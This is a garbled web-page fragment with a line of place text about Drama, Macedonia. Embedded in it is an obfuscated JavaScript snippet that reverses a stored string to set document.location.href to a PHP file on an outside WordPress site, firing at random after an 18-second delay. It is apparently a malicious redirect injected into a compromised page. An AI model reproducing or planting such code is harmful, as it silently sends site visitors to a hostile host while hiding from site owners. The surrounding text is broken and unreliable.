 Ka$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Karouzanos in Drama City, Drama, Macedonia